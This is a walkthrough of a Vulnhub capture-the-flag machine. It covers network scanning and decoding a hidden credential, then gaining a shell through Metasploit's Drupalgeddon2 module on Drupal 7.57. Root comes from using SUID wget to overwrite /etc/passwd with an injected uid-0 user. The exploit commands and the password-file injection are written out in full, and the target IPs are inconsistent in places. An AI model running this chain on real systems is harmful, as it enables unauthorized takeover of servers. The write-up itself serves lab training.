Target machine difficulty: Intermediate
Number of flags: 2
Tools and Vulnerability Information#
- netdiscover
- nmap
- gobuster
- msf's Drupal vulnerability exploitation module
- SUID privilege escalation using wget
0x01 Information Gathering#
Scanning the target machine#

Scanning the 192.168.1.0/16 network using the netdiscover command with the -r parameter yields the following results:

Scanning the host and port information using the nmap command:
nmap -sS -A -n -T4 -p- 192.168.1.11

Scanning for vulnerability information using the nmap command:
nmap --script nmap-vulners -sV 192.168.1.11
Searching for CVE vulnerabilities using msf: search cve:CVE-2019-10082
No exploitable vulnerabilities found.
Path scanning#
Path scanning using gobuster:
gobuster dir -u http://192.168.1.11 -s 200,301,302 -t 50 -q -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.html,.zip

We see our familiar friend drupal again, along with a strange path alexander.txt. Accessing it reveals the following content:
KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKysuLS0gLS0tLS0gLS0uPCsgKytbLT4gKysrPF0gPisrKy4KLS0tLS0gLS0tLjwgKysrWy0gPisrKzwgXT4rKysgKysuPCsgKysrKysgK1stPi0gLS0tLS0gLTxdPi0gLS0tLS0gLS0uPCsKKytbLT4gKysrPF0gPisrKysgKy48KysgKysrWy0gPisrKysgKzxdPi4gKysuKysgKysrKysgKy4tLS0gLS0tLjwgKysrWy0KPisrKzwgXT4rKysgKy48KysgKysrKysgWy0+LS0gLS0tLS0gPF0+LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS4rLi0gLS0tLisKKysuPA==

After decoding the base64 string, it turns out to be a Brainfuck code. You can decode it online using this decoder, which gives us james:Hacker@4514.
We tried using the obtained credentials to SSH into the target machine, but it was unsuccessful.
0x02 User-level Shell#
Alright, let's go back to our old friend drupal and use droopescan, which was introduced in the DC:7-Vulnhub Walkthrough:
git clone https://github.com/droope/droopescan
cd droopescan
pip install -r requirements.txt
./droopescan scan drupal -u http://192.168.1.12/drupal -t 32


The scan reveals version 7.57, which is vulnerable:
We start msf and use the module exploit/unix/webapp/drupal_drupalgeddon2:

We successfully obtain a meterpreter session. After entering the shell, we find that it is a non-interactive environment. So, we use python to spawn a tty:
python -c 'import pty; pty.spawn("/bin/bash")'
If `python2` is not installed, use:
python3 -c 'import pty; pty.spawn("/bin/bash")'

If you want to clear the screen using clear, you just need to set the TERM environment variable to screen:
export TERM=screen. Setting it to xterm also works. Then, enter screen to clear the screen.
0x03 Privilege Escalation to Root#
There are three common methods for privilege escalation in Linux:
- Local privilege escalation
- Database privilege escalation
- Third-party software privilege escalation
We often use SUID for third-party software privilege escalation.
To check which commands have SUID permission, we can use the following command. The SUID privilege escalation was explained in the previous article "bossplayersCTF:1-Vulnhub Walkthrough":
find / -perm -u=s -type f 2>/dev/null
- /: Search in the root directory
- perm: Find files with specified permissions. /u=s or -u=s lists all
SUIDfiles in the system - type: Find files of a specified type. -type f: Find all regular files in the specified directory
- 2>/dev/null: Redirects file descriptor 2 (stderr) to /dev/null, effectively ignoring any error messages written to it. /dev/null is a special character device that discards anything written to it and returns nothing when read. So, 2>/dev/null redirects the standard error from the running program to /dev/null, effectively ignoring it.
- SUID: SUID (Set owner User ID up on execution) simply means that it appears on the owner's execute permission. Files with this permission temporarily grant the caller the owner's permissions when executed. Therefore, even if we run a file with a regular user, the file's execution permission is that of the owner (root).

We see a commonly used SUID privilege escalation software, wget. The process for escalating privileges using wget is as follows:
- The attacker generates an encrypted password using
openssl - The attacker constructs a user
hashinformation with some special flags and writes it to thepasswdfile - In a complete shell on the target machine, the attacker uses
wgetto download thepasswdfile and overwrite the target machine's/etc/passwd - The attacker switches to the manually created user and enters the set password to gain
rootprivileges
The specific steps are as follows:
Generate a password hash. You can customize the password, just remember it:
openssl passwd -1 -salt salt soapffz
Add the constructed hash to the file:
echo 'soapffz:$1$salt$dyEMWdWzqBIZJWWvteXEg0:0:0::/root/:/bin/bash' >> passwd

Then, download the file (/etc folder) in the shell:
wget http://192.168.1.11/passwd -O passwd
su soapffz
This successfully escalates to a root shell.
References: